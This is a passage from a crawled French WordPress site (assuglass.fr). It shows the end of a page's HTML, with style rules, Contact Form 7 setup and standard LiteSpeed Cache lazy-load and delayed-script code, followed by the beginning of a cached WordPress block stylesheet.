0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/assuglass.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://assuglass.fr/wp-content/litespeed/js/654b15a6f2b8e55efef230351d86ba4c.js?ver=91650"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 02:28:49 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 02:28:49 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://assuglass.fr/wp-content/litespeed/css/c367c876f1bc1d9f583d34803c2aea24.css?ver=91650
body_size: 41363
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Sora:wght@300;400;500;600;700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Manrope:wght@400;700;800&display=swap);.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image 